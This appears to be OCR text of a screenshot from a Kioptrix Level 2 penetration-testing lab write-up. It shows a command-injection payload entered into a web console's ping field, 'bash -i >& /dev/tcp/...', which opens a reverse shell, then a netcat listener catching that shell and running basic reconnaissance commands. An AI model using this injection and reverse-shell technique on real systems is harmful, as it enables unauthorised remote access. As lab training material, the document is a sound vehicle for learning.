 192.168.56.111/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1; bash -i >& /dev/tcp/192.168.56.157,
submit
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.111] 32771
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$